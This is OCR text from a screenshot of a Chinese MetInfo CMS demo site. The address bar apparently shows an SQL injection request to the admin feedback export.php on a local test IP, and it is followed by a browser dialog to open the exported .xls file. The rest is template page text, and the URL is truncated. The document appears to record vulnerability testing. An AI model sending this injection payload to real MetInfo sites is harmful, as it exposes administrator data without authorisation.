 网站关键词-网站名称
192.168.1.170:7777/admin/content/feedback/export.php?met_parameter_1=met_admin_table where admin_id=0x61646d696e -- ;&class1=1&settings_arr[0][columnid]=1&settings_arr[0][na
搜索
设为首页 | 收藏本站 | 繁体中文 | 手机版
MetInfo
优化推广-SEO参数设置-头部
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士 联系
正在打开 .xls
您选择了打开：
.xls
文件类型： Microsoft Excel 97-2003 工作表 (2.7 KB)
来源： http://192.168.1.170:7777
您想要 Firefox 如何处理此文件？
打开，通过(O) Microsoft Excel (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
关于我们
NEW
关于“
米拓信息
和个人
的价值
关于“诚实、宽容、创新、服务”
米拓信息认为诚信是一切合作的基础，宽容是解决问题的前提，创新是发展事业的
利器，服务是创造价值的根本。
客户案例
示例案例六
相关描述文字，相
字，相关描述文字
述文字，相关..
示例案例五
相关描述文字，相
字，相关描述文字
述文字，相关..
公司动态 MORE
业界资讯 MORE
招贤纳士